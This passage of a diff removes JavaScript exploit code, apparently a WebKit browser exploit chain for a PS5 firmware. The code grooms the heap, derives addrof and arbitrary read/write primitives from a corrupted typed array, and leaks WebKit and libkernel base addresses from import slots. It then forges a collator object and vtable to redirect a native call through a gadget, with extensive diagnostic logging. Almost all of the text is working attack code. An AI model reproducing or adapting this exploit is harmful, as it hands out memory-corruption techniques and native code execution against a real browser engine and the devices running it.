-            && (functionStructureID & 0xf) === 0
-            && nativeTargetAddress % 0x10 === 0
-            && targetHeader[4] === 0 && targetHeader[5] === 0x1a
-            && targetHeader[6] === 0x0e
-            && (targetHeader[7] === 0 || targetHeader[7] === 1)
-            && targetHeader[0x0e] === 0 && targetHeader[0x0f] === 0
-            && targetHeader[0x16] === 0 && targetHeader[0x17] === 0
-            && targetHeader[0x1e] === 0 && targetHeader[0x1f] === 0
-            && functionButterfly > 0x100000000
-            && functionButterfly <= 0xffffffffffff
-            && functionButterfly % 8 === 0
-            && functionScope > 0x100000000
-            && functionScope <= 0xffffffffffff
-            && functionScope % 8 === 0
-            && executableAddress > 0x100000000
-            && executableAddress <= 0xffffffffffff
-            && executableAddress % 0x10 === 0
-            && (executableAddress & 1) === 0;
-
-        if (!functionHeaderOK) {
-            restoreCarrier(candidate);
-            rwVectorTouched = false;
-            candidate = null;
-            clearPredecessor();
-            compositionState = 3;
-            return;
-        }
-
-        aimCarrier(candidate, executableAddress);
-        readBytes(targetHeader, rwView, NATIVE_EXECUTABLE_BYTES);
-
-        nativeExecutableStructureID = uint32At(targetHeader, 0);
-        nativeFunctionAddress = low48At(targetHeader, 0x28);
-        nativeConstructorAddress = low48At(targetHeader, 0x30);
-        // Base anchor = host-constructor (m_constructor), uniquely pinnable on
-        // every build. There are several candidate thunks; pick the one whose
-        // subtraction gives a page-aligned webkitBase in the user-module band.
-        webkitBase = NaN;
-        for (let ci = 0; ci < P_HOST_CTOR_LIST.length; ++ci) {
-            const wb = nativeConstructorAddress - P_HOST_CTOR_LIST[ci];
-            if (wb >= 0x800000000 && wb < 0x900000000 && wb % 0x4000 === 0) {
-                webkitBase = wb;
-                HOST_CONSTRUCTOR_OFFSET = P_HOST_CTOR_LIST[ci];
-                break;
-            }
-        }
-        const constructorBase = webkitBase;
-        const codeDelta = nativeFunctionAddress > nativeConstructorAddress
-            ? nativeFunctionAddress - nativeConstructorAddress
-            : nativeConstructorAddress - nativeFunctionAddress;
-        webkitBaseOK = webkitBase >= 0x800000000
-            && webkitBase < 0x900000000
-            && webkitBase % 0x4000 === 0
-            && constructorBase === webkitBase
-            && nativeFunctionAddress >= webkitBase
-            && nativeFunctionAddress < webkitBase + WEBKIT_TEXT_SIZE
-            && nativeConstructorAddress >= webkitBase
-            && nativeConstructorAddress < webkitBase + WEBKIT_TEXT_SIZE;
-        nativeExecutableHeaderOK = nativeExecutableStructureID >= 0x4000
-            && nativeExecutableStructureID < 0x08000000
-            && (nativeExecutableStructureID & 0xf) === 0
-            && targetHeader[4] === 0 && targetHeader[5] === 0x08
-            && targetHeader[6] === 0
-            && (targetHeader[7] === 0 || targetHeader[7] === 1)
-            && targetHeader[0x2e] === 0 && targetHeader[0x2f] === 0
-            && targetHeader[0x36] === 0 && targetHeader[0x37] === 0
-            && nativeFunctionAddress >= 0x800000000
-            && nativeFunctionAddress < 0x900000000
-            && nativeConstructorAddress >= 0x800000000
-            && nativeConstructorAddress < 0x900000000
-            && nativeFunctionAddress !== nativeConstructorAddress
-            && codeDelta > 0 && codeDelta < WEBKIT_TEXT_SIZE
-            && webkitBaseOK;
-
-        if (!nativeExecutableHeaderOK) {
-            restoreCarrier(candidate);
-            rwVectorTouched = false;
-            candidate = null;
-            clearPredecessor();
-            compositionState = 3;
-            return;
-        }
-
-        aimCarrier(candidate, nativeTargetAddress);
-        const executableAddress2 = low48At(rwView, 0x18);
-        const functionType2 = rwView[5];
-
-        aimCarrier(candidate, executableAddress);
-        const nativeFunctionAddress2 = low48At(rwView, 0x28);
-        const nativeConstructorAddress2 = low48At(rwView, 0x30);
-        const nativeExecutableType2 = rwView[5];
-        pointersRepeated = executableAddress2 === executableAddress
-            && nativeFunctionAddress2 === nativeFunctionAddress
-            && nativeConstructorAddress2 === nativeConstructorAddress
-            && functionType2 === 0x1a && nativeExecutableType2 === 0x08;
-
-        // Port path: leak libkernel_web base directly from three resolved
-        // import GOT slots in libSceNKWebKit's RELRO (getpid, close, __error).
-        // Each slot holds libkernelBase + exportRVA; the three derived bases
-        // must agree. Replaces the fixed 11.60 import-window mechanism.
-        const getpidSlotAddress = webkitBase + P_GETPID_SLOT;
-        const closeSlotAddress = webkitBase + P_CLOSE_SLOT;
-        const errorSlotAddress = webkitBase + P_ERROR_SLOT;
-
-        aimCarrier(candidate, getpidSlotAddress);
-        getpidPointer = low48At(rwView, 0);
-        const getpidPointer2 = low48At(rwView, 0);
-        const getpidCanonical = rwView[6] === 0 && rwView[7] === 0;
-
-        aimCarrier(candidate, closeSlotAddress);
-        closePointer = low48At(rwView, 0);
-        const closePointer2 = low48At(rwView, 0);
-        const closeCanonical = rwView[6] === 0 && rwView[7] === 0;
-
-        aimCarrier(candidate, errorSlotAddress);
-        errorPointer = low48At(rwView, 0);
-        const errorPointer2 = low48At(rwView, 0);
-        const errorCanonical = rwView[6] === 0 && rwView[7] === 0;
-
-        gotReadAttempted = true;
-        gotWindowAddressesOK = getpidSlotAddress % 8 === 0
-            && closeSlotAddress % 8 === 0 && errorSlotAddress % 8 === 0;
-        gotWindowsRepeated = getpidPointer === getpidPointer2
-            && closePointer === closePointer2
-            && errorPointer === errorPointer2;
-        gotCanonicalOK = getpidCanonical && closeCanonical && errorCanonical
-            && plausibleCell(getpidPointer) && plausibleCell(closePointer)
-            && plausibleCell(errorPointer);
-        gotReadOK = pointersRepeated && gotReadAttempted
-            && gotWindowAddressesOK && gotWindowsRepeated && gotCanonicalOK;
-
-        // Requirements/libc cross-checks are not on the ported notify path; the
-        // three-way libkernel_web agreement is the base validation.
-        requirementsBaseOK = true;
-        libcBaseOK = true;
-
-        const getpidBase = getpidPointer - P_GETPID_EXP;
-        const closeBase = closePointer - P_CLOSE_EXP;
-        const errorBase = errorPointer - P_ERROR_EXP;
-        getpidStatus = 1;
-        closeStatus = 1;
-        errorStatus = 1;
-        kernelBase = getpidBase;
-        kernelResolvedCount = 3;
-        const kernelConsistent = getpidBase === closeBase
-            && getpidBase === errorBase;
-        kernelBaseOK = gotReadOK && kernelConsistent
-            && inPS5UserModuleBand(kernelBase)
-            && kernelBase % 0x4000 === 0 && kernelBase !== webkitBase;
-
-        notifyEntryAddress = kernelBase + NOTIFY_OFFSET;
-        notifyAddressOK = kernelBaseOK
-            && getpidStatus === 1
-            && notifyEntryAddress === kernelBase + NOTIFY_OFFSET
-            && notifyEntryAddress >= kernelBase
-            && notifyEntryAddress < kernelBase + KERNEL_TEXT_SIZE;
-
-        aimCarrier(candidate, arenaViewAddress);
-        const arenaHeaderRepeated = readTwiceMatches(arenaViewHeader, rwView,
-            ARENA_VIEW_BYTES);
-        const arenaSID = uint32At(arenaViewHeader, 0);
-        const arenaButterfly = low48At(arenaViewHeader, 0x08);
-        arenaBacking = low48At(arenaViewHeader, 0x10);
-        const arenaLength = low48At(arenaViewHeader, 0x18);
-        arenaViewHeaderOK = arenaHeaderRepeated && arenaSID === rwSID
-            && arenaViewAddress % 8 === 0
-            && arenaViewHeader[4] === 0 && arenaViewHeader[5] === 0x28
-            && arenaViewHeader[6] === 0x08
-            && (arenaViewHeader[7] === 0 || arenaViewHeader[7] === 1)
-            && plausibleCell(arenaButterfly)
-            && plausibleCell(arenaBacking) && arenaBacking % 0x10 === 0
-            && canonicalLow48(arenaViewHeader, 0x08)
-            && canonicalLow48(arenaViewHeader, 0x10)
-            && canonicalLow48(arenaViewHeader, 0x18)
-            && arenaLength === ARENA_BYTES
-            && allZero(arenaViewHeader, 0x20, 0x28)
-            && arenaViewHeader[0x28] === 0x58;
-
-        if (arenaViewHeaderOK) {
-            aimCarrier(candidate, arenaBacking + 0xf00);
-            arenaBackingRepeated = rwView[0] === 0x52 && rwView[1] === 0x4f
-                && rwView[2] === 0x50 && rwView[3] === 0x31
-                && rwView[0] === arenaView[0xf00]
-                && rwView[1] === arenaView[0xf01]
-                && rwView[2] === arenaView[0xf02]
-                && rwView[3] === arenaView[0xf03];
-        }
-
-        aimCarrier(candidate, realCollatorAddress);
-        const collatorRepeated = readTwiceMatches(collatorHeader, rwView,
-            COLLATOR_BYTES);
-        const collatorSID = uint32At(collatorHeader, 0);
-        const collatorBoundCompare = low48At(collatorHeader, 0x10);
-        const originalUCollator = low48At(collatorHeader, 0x18);
-        const localeImpl = low48At(collatorHeader, 0x20);
-        const collationImpl = low48At(collatorHeader, 0x28);
-        collatorHeaderOK = collatorRepeated
-            && collatorSID >= 0x4000 && collatorSID < 0x08000000
-            && (collatorSID & 0xf) === 0 && realCollatorAddress % 8 === 0
-            && collatorHeader[4] === 0 && collatorHeader[5] === 0x17
-            && (collatorHeader[7] === 0 || collatorHeader[7] === 1)
-            && allZero(collatorHeader, 0x08, 0x10)
-            && collatorBoundCompare === compareFnAddress
-            && plausibleAddress(originalUCollator)
-            && plausibleAddress(localeImpl) && plausibleAddress(collationImpl)
-            && canonicalLow48(collatorHeader, 0x10)
-            && canonicalLow48(collatorHeader, 0x18)
-            && canonicalLow48(collatorHeader, 0x20)
-            && canonicalLow48(collatorHeader, 0x28)
-            && collatorHeader[0x30] === 1
-            && collatorHeader[0x33] === 0;
-        for (let saveCollator = 0; saveCollator < collatorOriginal.length;
-            ++saveCollator)
-            collatorOriginal[saveCollator] = collatorHeader[0x18 + saveCollator];
-
-        aimCarrier(candidate, compareFnAddress);
-        const compareHeaderRepeated = readTwiceMatches(compareFnHeader, rwView,
-            BOUND_COMPARE_BYTES);
-        const compareSID = uint32At(compareFnHeader, 0);
-        compareFnHeaderOK = compareHeaderRepeated
-            && compareSID >= 0x4000 && compareSID < 0x08000000
-            && (compareSID & 0xf) === 0 && compareFnAddress % 8 === 0
-            && compareFnHeader[4] === 0 && compareFnHeader[5] === 0x1a
-            && compareFnHeader[6] === 0x0c
-            && (compareFnHeader[7] === 0 || compareFnHeader[7] === 1)
-            && typeof compareFn === "function";
-
-        naturalTrampolineAddress = kernelBase + NATURAL_TRAMPOLINE_OFFSET;
-        fakeUCollatorAddress = arenaBacking + FAKE_UCOLLATOR_OFFSET;
-        fakeVtableAddress = arenaBacking + FAKE_VTABLE_OFFSET;
-        arenaLayoutOK = arenaViewHeaderOK && arenaBackingRepeated
-            && kernelBaseOK && arenaBacking % 0x10 === 0
-            && fakeUCollatorAddress >= arenaBacking
-            && fakeUCollatorAddress + 0xe8 <= arenaBacking + ARENA_BYTES
-            && fakeVtableAddress >= arenaBacking
-            && fakeVtableAddress + 0x130 <= arenaBacking + ARENA_BYTES
-            && getpidStatus === 1
-            && notifyAddressOK
-            && notifyEntryAddress === kernelBase + NOTIFY_OFFSET
-            && notifyEntryAddress >= kernelBase
-            && notifyEntryAddress < kernelBase + KERNEL_TEXT_SIZE
-            && naturalTrampolineAddress >= kernelBase
-            && naturalTrampolineAddress < kernelBase + KERNEL_TEXT_SIZE;
-
-        if (arenaLayoutOK && holderHeaderOK && functionHeaderOK
-            && nativeExecutableHeaderOK && webkitBaseOK && pointersRepeated
-            && gotReadOK && requirementsBaseOK && libcBaseOK && kernelBaseOK
-            && collatorHeaderOK && compareFnHeaderOK) {
-            putLow48(arenaView, FAKE_UCOLLATOR_OFFSET + 0x00,
-                fakeVtableAddress);
-            for (let zeroRdi = 0; zeroRdi < 8; ++zeroRdi)
-                arenaView[FAKE_UCOLLATOR_OFFSET + 0x48 + zeroRdi] = 0;
-            for (let zeroRcx = 0; zeroRcx < 8; ++zeroRcx)
-                arenaView[FAKE_UCOLLATOR_OFFSET + 0x60 + zeroRcx] = 0;
-            putLow48(arenaView, FAKE_UCOLLATOR_OFFSET + 0xe0,
-                notifyEntryAddress);
-            putLow48(arenaView, FAKE_VTABLE_OFFSET + 0x128,
-                naturalTrampolineAddress);
-
-            arenaFilledOK = low48StoredExactly(arenaView,
-                    FAKE_UCOLLATOR_OFFSET + 0x00, fakeVtableAddress)
-                && allZero(arenaView, FAKE_UCOLLATOR_OFFSET + 0x48,
-                    FAKE_UCOLLATOR_OFFSET + 0x50)
-                && allZero(arenaView, FAKE_UCOLLATOR_OFFSET + 0x60,
-                    FAKE_UCOLLATOR_OFFSET + 0x68)
-                && low48StoredExactly(arenaView,
-                    FAKE_UCOLLATOR_OFFSET + 0xe0, notifyEntryAddress)
-                && low48StoredExactly(arenaView,
-                    FAKE_VTABLE_OFFSET + 0x128, naturalTrampolineAddress);
-        }
-
-        notifyReady = arenaFilledOK && collatorHeaderOK && compareFnHeaderOK
-            && getpidStatus === 1 && notificationRequestOK
-            && notifyAddressOK;
-        if (notifyReady) {
-            aimCarrier(candidate, realCollatorAddress + 0x18);
-            carrierArmedForCommit = sameBytes(rwView, collatorOriginal,
-                collatorOriginal.length);
-            notifyReady = notifyReady && carrierArmedForCommit;
-        }
-
-        if (!notifyReady) {
-            restoreCarrier(candidate);
-            rwVectorTouched = false;
-            targetView[0] = 0xa5;
-            rwMirror[0] = 0x3c;
-            restoreObserved = rwView[0] === 0x3c
-                && rwMirror[0] === 0x3c && targetView[0] === 0xa5;
-        } else {
-            rwVectorTouched = false;
-            restoreObserved = rwMirror[0] === 0x3c
-                && targetView[0] === 0xa5;
-        }
-        candidate = null;
-        clearPredecessor();
-        compositionState = 1;
-    } catch (error) {
-        retrySafe = candidate === null && result === null
-            && !rwHeaderCaptured && error?.name === "TypeError";
-        if (result !== null) {
-            try { result[DUPLICATE_INDEX] = undefined; } catch {}
-        }
-        if (candidate !== null && rwHeaderCaptured && rwVectorTouched) {
-            try { restoreCarrier(candidate); } catch {}
-        }
-        candidate = null;
-        result = null;
-        try { targetView[0] = 0xa5; } catch {}
-        try { rwMirror[0] = 0x3c; } catch {}
-        try { clearPredecessor(); } catch {}
-        compositionError = error;
-        compositionState = -1;
-    }
-}
-
-function reportComposition() {
-    if (compositionState < 0) {
-        mark(retrySafe ? "SSV-PLACEMENT-MISS" : "LOAD-THREW",
-            `${compositionError?.name}:`
-            + String(compositionError?.message).slice(0, 80));
-        mark("DONE-THROW", `predecessor-cleared=true-retry-safe=${retrySafe}`
-            + `-candidate-seen=${candidateEverReturned}`
-            + `-candidate-mutated=${candidateMutationStarted}`);
-        if (!retrySafe) {
-            try { sessionStorage.setItem(blockKey, "1"); } catch {}
-            failed();
-        }
-        if (retrySafe)
-            scheduleSafeRetry("placement-throw");
-        return;
-    }
-
-    if (compositionState === 2) {
-        mark("NORMAL-CLONE-MISS", "known-reference-returned=true");
-        mark("DONE-MISS", "predecessor-cleared=true-retry-safe=true"
-            + "-candidate-seen=false-candidate-mutated=false");
-        scheduleSafeRetry("normal-clone-miss");
-        return;
-    }
-
-    if (compositionState === 3) {
-        const mismatchTag = zeroHeaderMiss ? "ZERO-HEADER-MISS"
-            : (retrySafe ? "COMPOSITION-LENGTH-MISS" : "VALIDATION-MISMATCH");
-        mark(mismatchTag, `rw=${rwHeaderOK}`
-            + `-holder=${holderHeaderOK}`
-            + `-function=${functionHeaderOK}`
-            + `-native-executable=${nativeExecutableHeaderOK}`
-            + `-base=${webkitBaseOK}`
-            + `-repeat=${pointersRepeated}`
-            + `-retry-safe=${retrySafe}`
-            + `-candidate-seen=${candidateEverReturned}`
-            + `-candidate-mutated=${candidateMutationStarted}`
-            + `-zero-header-miss=${zeroHeaderMiss}`
-            + "-carrier-restored=true");
-        mark("RW-HEADER-HEX", dumpHex(rwHeader, CELL_BYTES));
-        mark("WALK-BYTES-HEX", dumpHex(targetHeader, NATIVE_EXECUTABLE_BYTES));
-        if (!retrySafe) {
-            try { sessionStorage.setItem(blockKey, "1"); } catch {}
-            failed();
-        }
-        if (retrySafe)
-            scheduleSafeRetry(zeroHeaderMiss
-                ? "zero-header-miss" : "composition-length-mismatch");
-        return;
-    }
-
-    if (compositionState === 0) {
-        mark("NO-RESULT", "critical-load-did-not-finish");
-        failed();
-        return;
-    }
-
-    mark("SSV-RETURNED-CLEARED", `length=${compositionLength}`
-        + "-predecessor-cleared=true");
-    mark("RW-CARRIER", `sid=${hex(uint32At(rwHeader, 0))}`
-        + `-vector=${hex(rwOriginalVector)}`
-        + `-length=0x100-mode=0x${rwHeader[0x28].toString(16)}`);
-    mark("HOLDER", `cell=${hex(targetAddress)}`
-        + `-header-pass=${holderHeaderOK}`);
-    mark("JSFUNCTION", `parseInt=${hex(nativeTargetAddress)}`
-        + `-sid=${hex(functionStructureID)}`
-        + `-executable=${hex(executableAddress)}`);
-    mark("NATIVE-EXECUTABLE", `P=${hex(executableAddress)}`
-        + `-sid=${hex(nativeExecutableStructureID)}`);
-    mark("NATIVE-CALL-TARGET", `parseInt=${hex(nativeFunctionAddress)}`
-        + `-constructor=${hex(nativeConstructorAddress)}`);
-    mark("WEBKIT-BASE", `${hex(webkitBase)}`
-        + `-parseInt-rva=${hex(PARSEINT_NATIVE_OFFSET)}`
-        + `-constructor-rva=${hex(HOST_CONSTRUCTOR_OFFSET)}`
-        + `-text-size=${hex(WEBKIT_TEXT_SIZE)}`);
-    mark("IMPORT-WINDOWS", `A=${hex(webkitBase + IMPORT_WINDOW_A_OFFSET)}`
-        + `+${hex(IMPORT_WINDOW_A_BYTES)}`
-        + `-B=${hex(webkitBase + IMPORT_WINDOW_B_OFFSET)}`
-        + `+${hex(IMPORT_WINDOW_B_BYTES)}`
-        + `-address-ok=${gotWindowAddressesOK}`
-        + `-read-twice=${gotWindowsRepeated}`
-        + `-canonical=${gotCanonicalOK}`);
-    mark("REQUIREMENTS-IMPORTS", `A=${hex(requirementsObjectA)}`
-        + `-B=${hex(requirementsObjectB)}`);
-    mark("REQUIREMENTS-BASE", `${hex(requirementsBase)}`
-        + `-paired=true-pass=${requirementsBaseOK}`);
-    mark("LIBC-IMPORTS-1", `cxa_finalize=${hex(cxaFinalizePointer)}`
-        + `:${importStatusName(cxaFinalizeStatus)}`
-        + `-strlen=${hex(strlenPointer)}:${importStatusName(strlenStatus)}`);
-    mark("LIBC-IMPORTS-2", `strerror=${hex(strerrorPointer)}`
-        + `:${importStatusName(strerrorStatus)}`
-        + `-memchr=${hex(memchrPointer)}:${importStatusName(memchrStatus)}`);
-    mark("LIBC-BASE", `${hex(libcBase)}-equations=${libcResolvedCount}`
-        + `-pass=${libcBaseOK}`);
-    mark("KERNEL-IMPORTS-1", `object=${hex(kernelObjectPointer)}`
-        + `-close=${hex(closePointer)}:${importStatusName(closeStatus)}`
-        + `-error=${hex(errorPointer)}:${importStatusName(errorStatus)}`);
-    mark("KERNEL-IMPORTS-2", `getpid=${hex(getpidPointer)}`
-        + `:${importStatusName(getpidStatus)}`
-        + `-pthread_getspecific=${hex(pthreadGetspecificPointer)}`
-        + `:${importStatusName(pthreadGetspecificStatus)}`);
-    mark("KERNEL-BASE", `${hex(kernelBase)}-equations=${kernelResolvedCount}`
-        + `-object-anchor=${kernelObjectBaseOK}-pass=${kernelBaseOK}`);
-    mark("ARENA-CELL", `view=${hex(arenaViewAddress)}`
-        + `-backing=${hex(arenaBacking)}`
-        + `-size=${hex(ARENA_BYTES)}`
-        + `-header-pass=${arenaViewHeaderOK}`
-        + `-sentinel-pass=${arenaBackingRepeated}`);
-    mark("COLLATOR", `cell=${hex(realCollatorAddress)}`
-        + `-m_collator=${hex(realCollatorAddress + 0x18)}`
-        + `-original=${hex(low48At(collatorHeader, 0x18))}`
-        + `-compare=${hex(compareFnAddress)}`
-        + `-search-prewarmed=${collatorHeaderOK}`);
-    mark("NOTIFY-ARENA", `B=${hex(fakeUCollatorAddress)}`
-        + `-V=${hex(fakeVtableAddress)}`
-        + `-virtual-slot=${hex(fakeVtableAddress + 0x128)}`);
-    mark("NOTIFY-TRAMPOLINE", `${hex(naturalTrampolineAddress)}`
-        + `-libkernel-rva=${hex(NATURAL_TRAMPOLINE_OFFSET)}`
-        + "-natural-rsp=true-bytes=488b8fe000000051488b4f60488b7f48c3");
-    mark("NOTIFY-TARGET", `${hex(notifyEntryAddress)}`
-        + `-libkernel-rva=${hex(NOTIFY_OFFSET)}`
-        + `-address-ok=${notifyAddressOK}`
-        + "-offline-verified-fw=11.60-xotext-not-read=true");
-    mark("NOTIFY-CONTEXT", "B+48-rdi=0-device"
-        + "-B+60-rcx=0-nonblocking-B+e0=notification-export"
-        + `-rsi=request-rdx=${hex(NOTIFICATION_REQUEST_SIZE)}`);
-    mark("NOTIFY-REQUEST", `size=${hex(NOTIFICATION_REQUEST_SIZE)}`
-        + `-message-offset=${hex(NOTIFICATION_MESSAGE_OFFSET)}`
-        + `-ascii=true-layout-pass=${notificationRequestOK}`
-        + `-prewarm-result=${notificationPrewarmResult}`);
-    mark("RW-HEADER-HEX", dumpHex(rwHeader, CELL_BYTES));
-    mark("NATIVE-EXECUTABLE-HEX",
-        dumpHex(targetHeader, NATIVE_EXECUTABLE_BYTES));
-    mark("IMPORT-WINDOW-A-HEX", dumpHex(importWindowA1, IMPORT_WINDOW_A_BYTES));
-    mark("IMPORT-WINDOW-B-HEX", dumpHex(importWindowB1, IMPORT_WINDOW_B_BYTES));
-
-    const leakPass = rwHeaderOK && holderHeaderOK && functionHeaderOK
-        && nativeExecutableHeaderOK && webkitBaseOK
-        && pointersRepeated && restoreObserved
-        && gotReadOK && requirementsBaseOK && libcBaseOK && kernelBaseOK
-        && arenaViewHeaderOK && arenaBackingRepeated
-        && collatorHeaderOK && compareFnHeaderOK
-        && getpidStatus === 1
-        && notifyAddressOK
-        && notificationRequestOK
-        && notifyEntryAddress === kernelBase + NOTIFY_OFFSET
-        && compositionLength === EXPECTED_LENGTH;
-    try {
-        sessionStorage.setItem(blockKey, "1");
-        sessionStorage.setItem(passKey, "pending");
-        commitBlockConfirmed = sessionStorage.getItem(blockKey) === "1"
-            && sessionStorage.getItem(passKey) === "pending";
-    } catch {
-        commitBlockConfirmed = false;
-    }
-
-    if (leakPass) {
-        mark("MODULE-IMPORT-LEAK-PASS",
-            "windows-read-twice=true-provider-crosschecks=true"
-            + "-holder-targets-validated=true-notification-target-verified=true");
-    } else {
-        mark("MODULE-IMPORT-LEAK-MISMATCH", `rw=${rwHeaderOK}`
-            + `-function=${functionHeaderOK}`
-            + `-native=${nativeExecutableHeaderOK}`
-            + `-base=${webkitBaseOK}`
-            + `-repeat=${pointersRepeated}-got=${gotReadOK}`
-            + `-requirements=${requirementsBaseOK}`
-            + `-libc=${libcBaseOK}-kernel=${kernelBaseOK}`
-            + `-restore=${restoreObserved}`);
-    }
-
-    mark("ROOTS-LIVE", `rw-mirror=${rwMirror[0].toString(16)}`
-        + `-guard-byte=${targetView[0].toString(16)}`
-        + `-parseInt-type=${typeof nativeTarget}`
-        + `-length-word=${lengthWord.keep.toString(16)}`);
-    if (leakPass && notifyReady && carrierArmedForCommit
-        && commitBlockConfirmed) {
-        mark("NOTIFY-PLAN-PASS", `arena-filled=${arenaFilledOK}`
-            + "-carrier-parked-at-collator-field=true");
-        mark("NONFATAL-NATIVE-CALL-NEXT",
-            "system-notification-via-natural-stack-no-kernel-exploit");
-        setTimeout(commitNotificationProof, 250);
-        return;
-    }
-
-    mark("NOTIFY-PLAN-MISMATCH", `ready=${notifyReady}`
-        + `-arena=${arenaLayoutOK}-filled=${arenaFilledOK}`
-        + `-collator=${collatorHeaderOK}`
-        + `-compare=${compareFnHeaderOK}`
-        + `-request=${notificationRequestOK}`
-        + `-target=${notifyAddressOK}`
-        + `-carrier-armed=${carrierArmedForCommit}`
-        + `-repeat-block=${commitBlockConfirmed}`);
-    failed();
-    setTimeout(() => { mark("SURVIVED-NO-COMMIT-T1000"); }, 1000);
-}
-
-function commitNotificationProof() {
-    if (!notifyReady || !carrierArmedForCommit || !commitBlockConfirmed
-        || commitStarted) {
-        mark("COMMIT-ABORT", "state-changed-before-commit");
-        failed();
-        return;
-    }
-
-    for (let before = 0; before < collatorOriginal.length; ++before) {
-        if (rwView[before] !== collatorOriginal[before]) {
-            mark("COMMIT-ABORT", "collator-bytes-changed-before-commit");
-            failed();
-            return;
-        }
-    }
-    if (rwView[0x1b] !== 0) {
-        mark("COMMIT-ABORT", "ascii-tristate-no-longer-false");
-        failed();
-        return;
-    }
-    if (!notificationRequestOK
-        || notificationRequest.length !== NOTIFICATION_REQUEST_SIZE) {
-        mark("COMMIT-ABORT", "notification-request-changed-before-commit");
-        failed();
-        return;
-    }
-
-    commitStarted = true;
-    const fakeHigh = Math.floor(fakeUCollatorAddress / 0x100000000);
-    scratchWords[0] = fakeUCollatorAddress - fakeHigh * 0x100000000;
-    scratchWords[1] = fakeHigh;
-    let notifyResult = 0;
-    let callError = null;
-    for (let commitByte = 0; commitByte < 8; ++commitByte)
-        rwView[commitByte] = scratchBytes[commitByte];
-
-    try {
-        notifyResult = compareFn(notificationRequest, "b");
-    } catch (error) {
-        callError = error;
-    }
-
-    for (let restoreByte = 0; restoreByte < collatorOriginal.length;
-        ++restoreByte)
-        rwView[restoreByte] = collatorOriginal[restoreByte];
-    let collatorRestored = true;
-    for (let verifyRestore = 0; verifyRestore < collatorOriginal.length;
-        ++verifyRestore) {
-        if (rwView[verifyRestore] !== collatorOriginal[verifyRestore])
-            collatorRestored = false;
-    }
-
-    fakeHost.q2 = null;
-    rwView = null;
-    rwMirror = null;
-    rwBuffer = null;
-
-    const notifyReturned = !callError && collatorRestored
-        && Number.isFinite(notifyResult)
-        && Math.floor(notifyResult) === notifyResult;
-    const notificationSent = notifyReturned && notifyResult === 0;
-    let passPersisted = false;
-    if (notificationSent) {
-        try {
-            sessionStorage.setItem(passKey, "1");
-            passPersisted = sessionStorage.getItem(passKey) === "1";
-        } catch {}
-    }
-
-    if (notificationSent && passPersisted) {
-        mark("NOTIFY-NATIVE-CALL-PASS", "result=0"
-            + "-collator-restored=true-permanent-block=true");
-        succeeded(`result=0 attempt=${attemptNumber}`);
-    } else if (callError) {
-        mark("NOTIFY-CALL-THREW", `${callError?.name}`
-            + `:${String(callError?.message).slice(0, 80)}`
-            + `-collator-restored=${collatorRestored}`);
-        failed();
-    } else if (notificationSent) {
-        mark("NOTIFY-PASS-STORAGE-FAIL", "result=0"
-            + "-collator-restored=true");
-        succeeded(`result=0 attempt=${attemptNumber}`);
-    } else if (notifyReturned) {
-        const notifyResultU32 = notifyResult < 0
-            ? notifyResult + 0x100000000 : notifyResult;
-        mark("NOTIFY-NATIVE-CALL-RETURN", `error=${hex(notifyResultU32)}`
-            + `-signed=${notifyResult}`
-            + "-collator-restored=true");
-        failed();
-    } else {
-        mark("NOTIFY-RETURN-MISMATCH", `result=${notifyResult}`
-            + `-collator-restored=${collatorRestored}`);
-        failed();
-    }
-    setTimeout(() => { mark("SURVIVED-NOTIFY-T1000"); }, 1000);
-}
-
-function runGroomAndLoad() {
-    try {
-        mark("SSV-GROOM-ENTER", `n=${DRAIN_COUNT}`);
-        const channel = new MessageChannel();
-        channel.port1.close();
-        channel.port2.close();
-
-        for (let i = 0; i < DRAIN_COUNT; ++i)
-            keepAlive[keepIndex++] = buffer(DRAIN_SIZE);
-
-        let slab = buffer(SLAB_SIZE);
-        channel.port1.postMessage(0, [slab]);
-        slab = null;
-
-        const butterflyHole1 = buffer(BUTTERFLY_HOLE_SIZE);
-        const butterflyHole2 = buffer(BUTTERFLY_HOLE_SIZE);
-        const separator = buffer(SEPARATOR_SIZE);
-        const earlyHole = buffer(EARLY_HOLE_SIZE);
-        const guard = buffer(GUARD_SIZE);
-        const predecessor = buffer(PREDECESSOR_SIZE);
-        const finalHole = buffer(FINAL_HOLE_SIZE);
-
-        fillRawCellPointers(predecessor, fakeAddress);
-        keepAlive[keepIndex++] = separator;
-        keepAlive[keepIndex++] = guard;
-        keepAlive[keepIndex++] = predecessor;
-        mark("PREDECESSOR-FILLED", `qwords=${PREDECESSOR_SIZE / 8}`
-            + `-fake=${hex(fakeAddress)}`);
-
-        channel.port1.postMessage(0, [butterflyHole1, butterflyHole2,
-            earlyHole, finalHole]);
-        loadHistoryCritical();
-    } catch (error) {
-        try { clearPredecessor(); } catch {}
-        retrySafe = true;
-        compositionError = error;
-        compositionState = -1;
-    }
-    reportComposition();
-}
-
-function beginComposition() {
-    if (captureState === 0) {
-        finishEarlySafeAttempt("ADDROF-NO-RESULT",
-            "capture-task-did-not-finish", "addrof-no-result");
-        return;
-    }
-    if (captureState < 0) {
-        finishEarlySafeAttempt("ADDROF-THREW",
-            `${captureError?.name}:`
-            + String(captureError?.message).slice(0, 80),
-            "addrof-threw");
-        return;
-    }
-
-    const a0 = pointerFromWords(capturedWords, 0);
-    const b0 = pointerFromWords(capturedWords, 4);
-    const a1 = pointerFromWords(capturedWords, 8);
-    const b1 = pointerFromWords(capturedWords, 12);
-    const repeated = a0 === a1 && b0 === b1;
-    const distinct = a0 !== b0;
-    const plausible = plausibleCell(a0) && plausibleCell(b0)
-        && plausibleCell(a1) && plausibleCell(b1);
-    const fakeChars = copiedLength >= 8 ? copiedLength - 8 : 0;
-    const sourceCovered = fakeChars * 2 <= CARRIER_BYTES;
-
-    mark("ADDROF-RETURNED", REVISION);
-    mark("ADDROF-COPY", `chars=${copiedLength}-source-covered=${sourceCovered}`);
-    mark("ADDROF-POINTERS", `HOST=${hex(a0)}-TARGET=${hex(b0)}`
-        + `-HOST2=${hex(a1)}-TARGET2=${hex(b1)}`);
-
-    if (!(repeated && distinct && plausible && sourceCovered)) {
-        finishEarlySafeAttempt("ADDROF-FAIL",
-            `repeat=${repeated}-distinct=${distinct}`
-            + `-plausible=${plausible}-covered=${sourceCovered}`,
-            "addrof-validation");
-        return;
-    }
-
-    hostAddress = a0;
-    targetAddress = b0;
-    targetAddressHigh = Math.floor(targetAddress / 0x100000000);
-    targetAddressLow = targetAddress - targetAddressHigh * 0x100000000;
-    if (targetAddressHigh < 0 || targetAddressHigh > 0xffff
-        || targetAddressLow < 0 || targetAddressLow > 0xffffffff
-        || Math.floor(targetAddressLow) !== targetAddressLow
